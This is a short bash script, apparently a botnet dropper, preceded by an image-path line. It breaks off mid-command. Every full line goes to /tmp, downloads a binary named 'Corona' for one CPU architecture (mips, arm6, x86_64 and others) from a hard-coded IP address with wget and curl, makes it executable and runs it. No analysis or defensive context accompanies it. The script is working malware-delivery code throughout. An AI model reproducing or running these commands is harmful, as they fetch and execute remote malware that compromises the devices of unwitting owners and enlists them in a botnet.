 #!/bin/bash
cd /tmp ; wget http://193.35.18.101/Corona.mips; curl -O http://193.35.18.101/Corona.mips;cat Corona.mips >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.mipsel; curl -O http://193.35.18.101/Corona.mipsel;cat Corona.mipsel >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.sh4; curl -O http://193.35.18.101/Corona.sh4;cat Corona.sh4 >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.x86_64; curl -O http://193.35.18.101/Corona.x86_64;cat Corona.x86_64 >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.arm6; curl -O http://193.35.18.101/Corona.arm6;cat Corona.arm6 >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.i686; curl -O http://193.35.18.101/Corona.i686;cat Corona.i686 >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.ppc; curl -O http://193.35.18.101/Corona.ppc;cat Corona.ppc >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wget http://193.35.18.101/Corona.i586; curl -O http://193.35.18.101/Corona.i586;cat Corona.i586 >gewa;chmod 777 *;/tmp/gewa
cd /tmp ; wg